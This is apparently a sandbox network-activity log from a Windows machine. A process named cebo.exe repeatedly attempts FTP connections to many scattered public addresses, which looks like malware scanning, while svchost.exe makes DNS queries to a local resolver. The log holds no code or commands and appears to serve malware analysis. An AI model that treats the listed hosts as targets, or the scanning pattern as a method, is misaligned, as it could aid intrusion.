- UDP Send (javi-PC.localdomain:dynport-> 192.168.133.2:domain (43))
- UDP Send (javi-PC.localdomain:dynport-> 192.168.133.2:domain (42))
- UDP Send (javi-PC.localdomain:dynport-> 192.168.133.2:domain (44))
- UDP Send (javi-PC.localdomain:dynport-> 192.168.133.2:domain (43))
- UDP Send (javi-PC.localdomain:dynport-> 192.168.133.2:domain (42))
- UDP Send (javi-PC.localdomain:dynport-> 192.168.133.2:domain (41))
- UDP Receive (javi-PC.localdomain:dynport-> 192.168.133.2:domain (104))
- UDP Send (javi-PC.localdomain:dynport-> 192.168.133.2:domain (42))
- UDP Send (javi-PC.localdomain:dynport-> 192.168.133.2:domain (43))
- UDP Send (javi-PC.localdomain:dynport-> 192.168.133.2:domain (42))
- UDP Send (javi-PC.localdomain:dynport-> 192.168.133.2:domain (43))
- UDP Send (javi-PC.localdomain:dynport-> 192.168.133.2:domain (43))
- UDP Send (javi-PC.localdomain:dynport-> 192.168.133.2:domain (44))
- UDP Send (javi-PC.localdomain:dynport-> 192.168.133.2:domain (42))
- UDP Send (javi-PC.localdomain:dynport-> 192.168.133.2:domain (41))
- UDP Send (javi-PC.localdomain:dynport-> 192.168.133.2:domain (43))
- UDP Send (javi-PC.localdomain:dynport-> 192.168.133.2:domain (43))
- UDP Send (javi-PC.localdomain:dynport-> 192.168.133.2:domain (43))
- UDP Send (javi-PC.localdomain:dynport-> 192.168.133.2:domain (43))
- UDP Send (javi-PC.localdomain:dynport-> 192.168.133.2:domain (43))
- UDP Send (javi-PC.localdomain:dynport-> 192.168.133.2:domain (42))
- UDP Send (javi-PC.localdomain:dynport-> 192.168.133.2:domain (43))
- UDP Send (javi-PC.localdomain:dynport-> 192.168.133.2:domain (43))
- UDP Send (javi-PC.localdomain:dynport-> 192.168.133.2:domain (43))
- UDP Send (javi-PC.localdomain:dynport-> 192.168.133.2:domain (42))
- UDP Send (javi-PC.localdomain:dynport-> 192.168.133.2:domain (43))
- UDP Send (javi-PC.localdomain:dynport-> 192.168.133.2:domain (42))
- UDP Send (javi-PC.localdomain:dynport-> 192.168.133.2:domain (44))
- UDP Send (javi-PC.localdomain:dynport-> 192.168.133.2:domain (42))
- UDP Receive (javi-PC.localdomain:dynport-> 192.168.133.2:domain (111))
- UDP Send (javi-PC.localdomain:dynport-> 192.168.133.2:domain (43))
- UDP Send (javi-PC.localdomain:dynport-> 192.168.133.2:domain (44))
- UDP Send (javi-PC.localdomain:dynport-> 192.168.133.2:domain (43))
- UDP Send (javi-PC.localdomain:dynport-> 192.168.133.2:domain (42))
- UDP Send (javi-PC.localdomain:dynport-> 192.168.133.2:domain (42))
- UDP Send (javi-PC.localdomain:dynport-> 192.168.133.2:domain (42))

- UDP Send (javi-PC.localdomain:dynport-> 192.168.133.2:domain (42))

Process P0 (cebo.exe)'s network events

- TCP Reconnect (javi-PC.localdomain:dynport-> 93.153.237.0:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> 111.48.54.0:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> 57.153.241.0:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> 210.167.191.0:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> xd9303c00.dyn.telefonica.de:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> 96.153.237.0:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> 141.52.64.0:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> 206.88.233.0:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> 173.52.227.0:ftp (0))

Process P8 (svchost.exe)'s network events

- UDP Send (javi-PC.localdomain:dynport-> 192.168.133.2:domain (43))
- UDP Receive (javi-PC.localdomain:dynport-> 192.168.133.2:domain (104))
- UDP Send (javi-PC.localdomain:dynport-> 192.168.133.2:domain (42))
- UDP Send (javi-PC.localdomain:dynport-> 192.168.133.2:domain (43))
- UDP Send (javi-PC.localdomain:dynport-> 192.168.133.2:domain (44))
- UDP Send (javi-PC.localdomain:dynport-> 192.168.133.2:domain (42))
- UDP Send (javi-PC.localdomain:dynport-> 192.168.133.2:domain (41))
- UDP Send (javi-PC.localdomain:dynport-> 192.168.133.2:domain (43))
- UDP Receive (javi-PC.localdomain:dynport-> 192.168.133.2:domain (117))
- UDP Send (javi-PC.localdomain:dynport-> 192.168.133.2:domain (43))
- UDP Send (javi-PC.localdomain:dynport-> 192.168.133.2:domain (43))
- UDP Send (javi-PC.localdomain:dynport-> 192.168.133.2:domain (43))
- UDP Receive (javi-PC.localdomain:dynport-> 192.168.133.2:domain (103))
- UDP Send (javi-PC.localdomain:dynport-> 192.168.133.2:domain (44))
- UDP Send (javi-PC.localdomain:dynport-> 192.168.133.2:domain (43))
- UDP Receive (javi-PC.localdomain:dynport-> 192.168.133.2:domain (96))
- UDP Send (javi-PC.localdomain:dynport-> 192.168.133.2:domain (40))
- UDP Receive (javi-PC.localdomain:dynport-> 192.168.133.2:domain (98))
- UDP Send (javi-PC.localdomain:dynport-> 192.168.133.2:domain (42))
- UDP Receive (javi-PC.localdomain:dynport-> 192.168.133.2:domain (105))
- UDP Send (javi-PC.localdomain:dynport-> 192.168.133.2:domain (40))
- UDP Send (javi-PC.localdomain:dynport-> 192.168.133.2:domain (43))
- UDP Send (javi-PC.localdomain:dynport-> 192.168.133.2:domain (44))
- UDP Send (javi-PC.localdomain:dynport-> 192.168.133.2:domain (42))
- UDP Receive (javi-PC.localdomain:dynport-> 192.168.133.2:domain (130))
- UDP Receive (javi-PC.localdomain:dynport-> 192.168.133.2:domain (105))
- UDP Receive (javi-PC.localdomain:dynport-> 192.168.133.2:domain (43))
- UDP Send (javi-PC.localdomain:dynport-> 192.168.133.2:domain (43))
- UDP Send (javi-PC.localdomain:dynport-> 192.168.133.2:domain (41))
- UDP Send (javi-PC.localdomain:dynport-> 192.168.133.2:domain (42))
- UDP Send (javi-PC.localdomain:dynport-> 192.168.133.2:domain (44))
- UDP Send (javi-PC.localdomain:dynport-> 192.168.133.2:domain (43))
- UDP Send (javi-PC.localdomain:dynport-> 192.168.133.2:domain (41))
- UDP Send (javi-PC.localdomain:dynport-> 192.168.133.2:domain (43))
- UDP Send (javi-PC.localdomain:dynport-> 192.168.133.2:domain (42))
- UDP Receive (javi-PC.localdomain:dynport-> 192.168.133.2:domain (97))
- UDP Receive (javi-PC.localdomain:dynport-> 192.168.133.2:domain (104))
- UDP Send (javi-PC.localdomain:dynport-> 192.168.133.2:domain (42))
- UDP Send (javi-PC.localdomain:dynport-> 192.168.133.2:domain (44))
- UDP Send (javi-PC.localdomain:dynport-> 192.168.133.2:domain (44))

- UDP Send (javi-PC.localdomain:dynport-> 192.168.133.2:domain (43))
- UDP Send (javi-PC.localdomain:dynport-> 192.168.133.2:domain (41))
- UDP Send (javi-PC.localdomain:dynport-> 192.168.133.2:domain (42))
- UDP Send (javi-PC.localdomain:dynport-> 192.168.133.2:domain (42))
- UDP Send (javi-PC.localdomain:dynport-> 192.168.133.2:domain (43))
- UDP Send (javi-PC.localdomain:dynport-> 192.168.133.2:domain (43))
- UDP Receive (javi-PC.localdomain:dynport-> 192.168.133.2:domain (103))
- UDP Send (javi-PC.localdomain:dynport-> 192.168.133.2:domain (44))
- UDP Send (javi-PC.localdomain:dynport-> 192.168.133.2:domain (43))
- UDP Send (javi-PC.localdomain:dynport-> 192.168.133.2:domain (43))
- UDP Receive (javi-PC.localdomain:dynport-> 192.168.133.2:domain (111))
- UDP Receive (javi-PC.localdomain:dynport-> 192.168.133.2:domain (109))
- UDP Send (javi-PC.localdomain:dynport-> 192.168.133.2:domain (43))
- UDP Send (javi-PC.localdomain:dynport-> 192.168.133.2:domain (41))
- UDP Send (javi-PC.localdomain:dynport-> 192.168.133.2:domain (42))
- UDP Send (javi-PC.localdomain:dynport-> 192.168.133.2:domain (42))
- UDP Receive (javi-PC.localdomain:dynport-> 192.168.133.2:domain (111))
- UDP Send (javi-PC.localdomain:dynport-> 192.168.133.2:domain (43))
- UDP Receive (javi-PC.localdomain:dynport-> 192.168.133.2:domain (98))
- UDP Send (javi-PC.localdomain:dynport-> 192.168.133.2:domain (43))
- UDP Receive (javi-PC.localdomain:dynport-> 192.168.133.2:domain (103))
- UDP Receive (javi-PC.localdomain:dynport-> 192.168.133.2:domain (69))
- UDP Receive (javi-PC.localdomain:dynport-> 192.168.133.2:domain (102))
- UDP Receive (javi-PC.localdomain:dynport-> 192.168.133.2:domain (126))
- UDP Receive (javi-PC.localdomain:dynport-> 192.168.133.2:domain (131))
- UDP Receive (javi-PC.localdomain:dynport-> 192.168.133.2:domain (90))
- UDP Send (javi-PC.localdomain:dynport-> 192.168.133.2:domain (43))
- UDP Send (javi-PC.localdomain:dynport-> 192.168.133.2:domain (42))
- UDP Send (javi-PC.localdomain:dynport-> 192.168.133.2:domain (43))
- UDP Send (javi-PC.localdomain:dynport-> 192.168.133.2:domain (43))
- UDP Send (javi-PC.localdomain:dynport-> 192.168.133.2:domain (43))
- UDP Send (javi-PC.localdomain:dynport-> 192.168.133.2:domain (43))
- UDP Send (javi-PC.localdomain:dynport-> 192.168.133.2:domain (44))
- UDP Send (javi-PC.localdomain:dynport-> 192.168.133.2:domain (43))
- UDP Send (javi-PC.localdomain:dynport-> 192.168.133.2:domain (43))
- UDP Send (javi-PC.localdomain:dynport-> 192.168.133.2:domain (42))
- UDP Receive (javi-PC.localdomain:dynport-> 192.168.133.2:domain (79))
- UDP Send (javi-PC.localdomain:dynport-> 192.168.133.2:domain (42))
- UDP Send (javi-PC.localdomain:dynport-> 192.168.133.2:domain (43))
- UDP Send (javi-PC.localdomain:dynport-> 192.168.133.2:domain (42))
- UDP Send (javi-PC.localdomain:dynport-> 192.168.133.2:domain (40))
- UDP Receive (javi-PC.localdomain:dynport-> 192.168.133.2:domain (43))
- UDP Send (javi-PC.localdomain:dynport-> 192.168.133.2:domain (42))
- UDP Send (javi-PC.localdomain:dynport-> 192.168.133.2:domain (42))
- UDP Receive (javi-PC.localdomain:dynport-> 192.168.133.2:domain (108))
- UDP Send (javi-PC.localdomain:dynport-> 192.168.133.2:domain (44))
- UDP Receive (javi-PC.localdomain:dynport-> 192.168.133.2:domain (111))
- UDP Send (javi-PC.localdomain:dynport-> 192.168.133.2:domain (43))
- UDP Send (javi-PC.localdomain:dynport-> 192.168.133.2:domain (41))
- UDP Send (javi-PC.localdomain:dynport-> 192.168.133.2:domain (42))
- UDP Send (javi-PC.localdomain:dynport-> 192.168.133.2:domain (44))
- UDP Receive (javi-PC.localdomain:dynport-> 192.168.133.2:domain (111))
- UDP Send (javi-PC.localdomain:dynport-> 192.168.133.2:domain (42))
- UDP Receive (javi-PC.localdomain:dynport-> 192.168.133.2:domain (101))
- UDP Receive (javi-PC.localdomain:dynport-> 192.168.133.2:domain (98))
- UDP Receive (javi-PC.localdomain:dynport-> 192.168.133.2:domain (124))
- UDP Receive (javi-PC.localdomain:dynport-> 192.168.133.2:domain (117))

- UDP Receive (javi-PC.localdomain:dynport-> 192.168.133.2:domain (97))
- UDP Receive (javi-PC.localdomain:dynport-> 192.168.133.2:domain (98))
- UDP Receive (javi-PC.localdomain:dynport-> 192.168.133.2:domain (109))
- UDP Receive (javi-PC.localdomain:dynport-> 192.168.133.2:domain (103))
- UDP Receive (javi-PC.localdomain:dynport-> 192.168.133.2:domain (103))
- UDP Receive (javi-PC.localdomain:dynport-> 192.168.133.2:domain (97))
- UDP Receive (javi-PC.localdomain:dynport-> 192.168.133.2:domain (120))
- UDP Receive (javi-PC.localdomain:dynport-> 192.168.133.2:domain (111))
- UDP Receive (javi-PC.localdomain:dynport-> 192.168.133.2:domain (109))
- UDP Receive (javi-PC.localdomain:dynport-> 192.168.133.2:domain (43))
- UDP Receive (javi-PC.localdomain:dynport-> 192.168.133.2:domain (103))
- UDP Receive (javi-PC.localdomain:dynport-> 192.168.133.2:domain (109))
- UDP Receive (javi-PC.localdomain:dynport-> 192.168.133.2:domain (103))
- UDP Receive (javi-PC.localdomain:dynport-> 192.168.133.2:domain (104))
- UDP Receive (javi-PC.localdomain:dynport-> 192.168.133.2:domain (101))
- UDP Receive (javi-PC.localdomain:dynport-> 192.168.133.2:domain (116))
- UDP Receive (javi-PC.localdomain:dynport-> 192.168.133.2:domain (124))
- UDP Receive (javi-PC.localdomain:dynport-> 192.168.133.2:domain (102))
- UDP Receive (javi-PC.localdomain:dynport-> 192.168.133.2:domain (106))
- UDP Receive (javi-PC.localdomain:dynport-> 192.168.133.2:domain (121))
- UDP Receive (javi-PC.localdomain:dynport-> 192.168.133.2:domain (106))
- UDP Receive (javi-PC.localdomain:dynport-> 192.168.133.2:domain (137))
- UDP Receive (javi-PC.localdomain:dynport-> 192.168.133.2:domain (131))

Process P0 (cebo.exe)'s network events

- TCP Reconnect (javi-PC.localdomain:dynport-> a104-100-179-0.deploy.static.akamaitechnologies.com:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> 199.147.185.0:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> x5d87c500.dyn.telefonica.de:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> mtaiki-202-0.edu.nerim.net:ftp (0))

Process P8 (svchost.exe)'s network events

- UDP Receive (javi-PC.localdomain:dynport-> 192.168.133.2:domain (96))
- UDP Receive (javi-PC.localdomain:dynport-> 192.168.133.2:domain (79))
- UDP Receive (javi-PC.localdomain:dynport-> 192.168.133.2:domain (103))
- UDP Receive (javi-PC.localdomain:dynport-> 192.168.133.2:domain (74))
- UDP Receive (javi-PC.localdomain:dynport-> 192.168.133.2:domain (116))
- UDP Receive (javi-PC.localdomain:dynport-> 192.168.133.2:domain (97))
- UDP Receive (javi-PC.localdomain:dynport-> 192.168.133.2:domain (114))
- UDP Receive (javi-PC.localdomain:dynport-> 192.168.133.2:domain (110))
- UDP Receive (javi-PC.localdomain:dynport-> 192.168.133.2:domain (101))
- UDP Receive (javi-PC.localdomain:dynport-> 192.168.133.2:domain (105))
- UDP Receive (javi-PC.localdomain:dynport-> 192.168.133.2:domain (94))
- UDP Receive (javi-PC.localdomain:dynport-> 192.168.133.2:domain (94))
- UDP Receive (javi-PC.localdomain:dynport-> 192.168.133.2:domain (123))
- UDP Receive (javi-PC.localdomain:dynport-> 192.168.133.2:domain (43))

Process P0 (cebo.exe)'s network events

- TCP Reconnect (javi-PC.localdomain:dynport-> 214.192.8.0:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> 161.158.140.0:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> 0.64.0.85.dynamic.wline.res.cust.swisscom.ch:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> host-197.32.21.0.tedata.net:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> ec2-34-198-32-0.compute-1.amazonaws.com:ftp (0))

- TCP Reconnect (javi-PC.localdomain:dynport-> 133.88.176.0:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> a172-237-56-0.deploy.static.akamaitechnologies.com:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> 217.64.133.0:ftp (0))

Process P8 (svchost.exe)'s network events

- UDP Receive (javi-PC.localdomain:dynport-> 192.168.133.2:domain (94))
- UDP Receive (javi-PC.localdomain:dynport-> 192.168.133.2:domain (83))
- UDP Receive (javi-PC.localdomain:dynport-> 192.168.133.2:domain (110))

Process P0 (cebo.exe)'s network events

- TCP Reconnect (javi-PC.localdomain:dynport-> static.kpn.net:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> 118.198.145.0:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> 190.161.140.0:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> a172-237-31-0.deploy.static.akamaitechnologies.com:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> 153.0.74.0:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> 162.32.24.0:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> 59.198.139.0:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> 151.237.100.0:ftp (0))

Process P8 (svchost.exe)'s network events

- UDP Receive (javi-PC.localdomain:dynport-> 192.168.133.2:domain (88))
- UDP Receive (javi-PC.localdomain:dynport-> 192.168.133.2:domain (119))
- UDP Receive (javi-PC.localdomain:dynport-> 192.168.133.2:domain (102))
- UDP Receive (javi-PC.localdomain:dynport-> 192.168.133.2:domain (107))
- UDP Receive (javi-PC.localdomain:dynport-> 192.168.133.2:domain (103))
- UDP Receive (javi-PC.localdomain:dynport-> 192.168.133.2:domain (89))
- UDP Receive (javi-PC.localdomain:dynport-> 192.168.133.2:domain (95))
- UDP Receive (javi-PC.localdomain:dynport-> 192.168.133.2:domain (123))
- UDP Receive (javi-PC.localdomain:dynport-> 192.168.133.2:domain (127))
- UDP Receive (javi-PC.localdomain:dynport-> 192.168.133.2:domain (97))
- UDP Receive (javi-PC.localdomain:dynport-> 192.168.133.2:domain (126))
- UDP Receive (javi-PC.localdomain:dynport-> 192.168.133.2:domain (137))
- UDP Receive (javi-PC.localdomain:dynport-> 192.168.133.2:domain (103))
- UDP Receive (javi-PC.localdomain:dynport-> 192.168.133.2:domain (98))
- UDP Receive (javi-PC.localdomain:dynport-> 192.168.133.2:domain (87))
- UDP Receive (javi-PC.localdomain:dynport-> 192.168.133.2:domain (84))
- UDP Receive (javi-PC.localdomain:dynport-> 192.168.133.2:domain (89))
- UDP Receive (javi-PC.localdomain:dynport-> 192.168.133.2:domain (90))
- UDP Receive (javi-PC.localdomain:dynport-> 192.168.133.2:domain (102))
- UDP Receive (javi-PC.localdomain:dynport-> 192.168.133.2:domain (99))
- UDP Receive (javi-PC.localdomain:dynport-> 192.168.133.2:domain (87))

Process P0 (cebo.exe)'s network events

- TCP Reconnect (javi-PC.localdomain:dynport-> 134.186.180.0:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> 198.22.181.0:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> 63.125.232.0:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> 217.238.236.0:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> 28.186.69.0:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> 0.red-217-127-172.staticip.rima-tde.net:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> 192.115.92.0:ftp (0))

Process P8 (svchost.exe)'s network events

- UDP Receive (javi-PC.localdomain:dynport-> 192.168.133.2:domain (91))
- UDP Receive (javi-PC.localdomain:dynport-> 192.168.133.2:domain (100))
- UDP Receive (javi-PC.localdomain:dynport-> 192.168.133.2:domain (103))
- UDP Receive (javi-PC.localdomain:dynport-> 192.168.133.2:domain (98))
- UDP Receive (javi-PC.localdomain:dynport-> 192.168.133.2:domain (86))
- UDP Receive (javi-PC.localdomain:dynport-> 192.168.133.2:domain (119))
- UDP Receive (javi-PC.localdomain:dynport-> 192.168.133.2:domain (102))

Process P0 (cebo.exe)'s network events

- TCP Reconnect (javi-PC.localdomain:dynport-> 141.91.229.0:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> 48.182.204.0:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> 105.140.175.0:ftp (0))

Process P8 (svchost.exe)'s network events

- UDP Receive (javi-PC.localdomain:dynport-> 192.168.133.2:domain (90))
- UDP Receive (javi-PC.localdomain:dynport-> 192.168.133.2:domain (102))

Process P0 (cebo.exe)'s network events

- TCP Reconnect (javi-PC.localdomain:dynport-> 110-135-32-0.rev.home.ne.jp:ftp (0))

Process P8 (svchost.exe)'s network events

- UDP Receive (javi-PC.localdomain:dynport-> 192.168.133.2:domain (100))
- UDP Receive (javi-PC.localdomain:dynport-> 192.168.133.2:domain (104))
- UDP Receive (javi-PC.localdomain:dynport-> 192.168.133.2:domain (113))

Process P0 (cebo.exe)'s network events

- TCP Reconnect (javi-PC.localdomain:dynport-> 10.242.198.0:ftp (0))

Process P8 (svchost.exe)'s network events

- UDP Receive (javi-PC.localdomain:dynport-> 192.168.133.2:domain (100))
- UDP Receive (javi-PC.localdomain:dynport-> 192.168.133.2:domain (100))
- UDP Receive (javi-PC.localdomain:dynport-> 192.168.133.2:domain (92))

Process P0 (cebo.exe)'s network events

- TCP Reconnect (javi-PC.localdomain:dynport-> 140.200.207.0:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> softbank220035207000.bbtec.net:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> 117.185.169.0:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> 143.200.141.0:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> 87.200.147.0:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> 218.84.220.0:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> 154.200.204.0:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> 118.200.207.0:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> 143.167.12.0:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> 37.20.49.0:ftp (0))

Process P8 (svchost.exe)'s network events

- UDP Receive (javi-PC.localdomain:dynport-> 192.168.133.2:domain (42))
- UDP Receive (javi-PC.localdomain:dynport-> 192.168.133.2:domain (43))
- UDP Receive (javi-PC.localdomain:dynport-> 192.168.133.2:domain (107))

Process P0 (cebo.exe)'s network events

- TCP Reconnect (javi-PC.localdomain:dynport-> 11.163.120.0:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> 4.16.126.0:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> 171.63.79.0:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> 109.251.105.0.freenet.com.ua:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> 18.133.164.0:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> 155.135.96.0:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> 70.184.104.0:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> 148.19.126.0:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> 206.135.96.0:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> host650.alcatel.com:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> 185.135.167.0:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> 62.140.164.0:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> 156.230.167.0:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> host-41.38.38.0.tedata.net:ftp (0))

Process P8 (svchost.exe)'s network events

- UDP Send (javi-PC.localdomain:dynport-> 192.168.133.2:domain (43))

Process P0 (cebo.exe)'s network events

- TCP Reconnect (javi-PC.localdomain:dynport-> 109.203.81.0:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> triband-mum-59.183.69.0.mtnl.net.in:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> 146.210.75.0:ftp (0))

Process P8 (svchost.exe)'s network events

- UDP Send (javi-PC.localdomain:dynport-> 192.168.133.2:domain (43))
- UDP Receive (javi-PC.localdomain:dynport-> 192.168.133.2:domain (43))

Process P0 (cebo.exe)'s network events

- TCP Reconnect (javi-PC.localdomain:dynport-> 160.203.78.0:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> 79.203.81.0:ftp (0))

Process P8 (svchost.exe)'s network events

- UDP Send (javi-PC.localdomain:dynport-> 192.168.133.2:domain (43))

Process P0 (cebo.exe)'s network events

- TCP Reconnect (javi-PC.localdomain:dynport-> 167.183.105.0:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> 27.120.178.0:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> 39.180.121.0:ftp (0))

- TCP Reconnect (javi-PC.localdomain:dynport-> 66.180.8.0:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> 22.219.19.0:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> 182.186.10.0:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> 14.214.19.0:ftp (0))

Process P8 (svchost.exe)'s network events

- UDP Send (javi-PC.localdomain:dynport-> 192.168.133.2:domain (43))

Process P0 (cebo.exe)'s network events

- TCP Reconnect (javi-PC.localdomain:dynport-> 207.88.85.0.ptr.us.xo.net:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> 74.225.169.0:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> 142.225.231.0:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> 201.225.182.0:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> 30.225.181.0:ftp (0))

Process P8 (svchost.exe)'s network events

- UDP Receive (javi-PC.localdomain:dynport-> 192.168.133.2:domain (43))

Process P0 (cebo.exe)'s network events

- TCP Reconnect (javi-PC.localdomain:dynport-> 22.137.1.0:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> 182.230.149.0:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> 73.82.223.0:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> 218.31.30.0:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> 207.76.226.0:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> host81-157-150-0.range81-157.btcentralplus.com:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> 5.252.221.0:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> 96.1.171.0:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> 12.28.171.0:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> 199.29.225.0:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> 103.191.234.0:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> 1.188.132.0:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> 90.154.140.0:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> 47.142.25.0:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> 55.154.143.0:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> 26.185.142.0:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> 168.171.208.0:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> 91.74.49.0:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> 214.73.187.0:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> 72.29.156.0:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> cpc2-finc11-0-0-cust767.4-2.cable.virginm.net:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> 159.177.187.0:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> 198.233.63.0:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> 138.83.208.0:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> hn.kd.ny.adsl:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> 157.214.194.0:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> rrcs-24-39-181-0.nys.biz.rr.com:ftp (0))

Process P8 (svchost.exe)'s network events

- UDP Send (javi-PC.localdomain:dynport-> 192.168.133.2:domain (43))
- UDP Send (javi-PC.localdomain:dynport-> 192.168.133.2:domain (43))

- UDP Receive (javi-PC.localdomain:dynport-> 192.168.133.2:domain (43))

Process P0 (cebo.exe)'s network events

- TCP Reconnect (javi-PC.localdomain:dynport-> ai126157203000.43.access-internet.ne.jp:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> 74.111.216.0:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> 204.169.144.0:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> 25.201.53.0:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> 157.199.78.0:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> 12.169.56.0:ftp (0))

Process P8 (svchost.exe)'s network events

- UDP Send (javi-PC.localdomain:dynport-> 192.168.133.2:domain (44))
- UDP Send (javi-PC.localdomain:dynport-> 192.168.133.2:domain (43))
- UDP Send (javi-PC.localdomain:dynport-> 192.168.133.2:domain (43))
- UDP Send (javi-PC.localdomain:dynport-> 192.168.133.2:domain (42))
- UDP Send (javi-PC.localdomain:dynport-> 192.168.133.2:domain (42))
- UDP Send (javi-PC.localdomain:dynport-> 192.168.133.2:domain (41))
- UDP Send (javi-PC.localdomain:dynport-> 192.168.133.2:domain (42))
- UDP Send (javi-PC.localdomain:dynport-> 192.168.133.2:domain (43))
- UDP Receive (javi-PC.localdomain:dynport-> 192.168.133.2:domain (111))

Process P0 (cebo.exe)'s network events

- TCP Reconnect (javi-PC.localdomain:dynport-> 78.169.56.0.dynamic.ttnet.com.tr:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> 138.211.153.0:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> 102.72.254.0:ftp (0))

Process P8 (svchost.exe)'s network events

- UDP Send (javi-PC.localdomain:dynport-> 192.168.133.2:domain (44))
- UDP Send (javi-PC.localdomain:dynport-> 192.168.133.2:domain (44))
- UDP Send (javi-PC.localdomain:dynport-> 192.168.133.2:domain (43))
- UDP Send (javi-PC.localdomain:dynport-> 192.168.133.2:domain (43))
- UDP Send (javi-PC.localdomain:dynport-> 192.168.133.2:domain (42))
- UDP Send (javi-PC.localdomain:dynport-> 192.168.133.2:domain (42))
